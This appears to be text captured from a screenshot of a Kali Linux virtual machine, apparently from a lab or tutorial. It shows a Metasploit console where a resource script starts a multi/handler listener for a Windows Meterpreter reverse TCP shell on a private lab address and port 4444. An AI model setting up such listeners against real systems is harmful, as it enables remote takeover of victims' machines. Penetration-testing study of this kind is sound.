 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 12:46 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
ll&&$$$$'
.;;lll&&&&'
... ;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.0.31-dev ]
+ -- --=[ 2101 exploits - 1131 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Processing handler_tcp.rc for ERB directives.
resource (handler_tcp.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler_tcp.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (handler_tcp.rc)> set LPORT 4444
LPORT => 4444
resource (handler_tcp.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:4444
KALI
Right Ctrl